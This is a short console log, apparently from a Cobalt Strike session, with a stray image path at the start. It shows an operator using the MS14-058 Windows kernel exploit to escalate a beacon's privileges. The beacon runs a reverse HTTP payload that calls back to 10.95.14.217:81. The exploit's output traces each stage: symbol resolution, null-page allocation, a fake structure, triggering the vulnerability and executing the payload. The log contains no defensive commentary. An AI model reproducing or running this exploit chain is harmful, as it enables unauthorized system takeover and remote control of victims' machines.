 beacon> elevate ms14-058 ok
[*] Tasked beacon to run windows/beacon_http/reverse_http (10.95.14.217:81) via ms14-058
[+] host called home, sent: 104503 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 42040
[*] Parsing SYSTEM_INFO...
[*] 142 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x03c19000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF80003F6C1FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF80003F6F9D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C235E010
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...